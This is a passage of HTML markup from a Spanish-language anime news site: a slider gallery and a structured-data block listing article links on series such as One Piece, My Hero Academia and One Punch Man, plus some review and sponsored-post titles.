			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cross-epoch-dragon-ball-x-one-piece-8211-anim/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross Epoch: Dragon Ball X One Piece - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1162-prediccion-de-spoilers-y-lo-que-podria-pasar-en-el-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896586&type=anime&hash=db5fcbdf65f577474e19bb6bd20ed217" alt="One Piece 1162: predicción de spoilers y lo que podría pasar en el siguiente capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1162: predicción de spoilers y lo que podría pasar en el siguiente capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Yakuza moon de shoko tendo","contentUrl":"","url":"/2009/01/07/yakuza-moon-de-shoko-tendo/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en 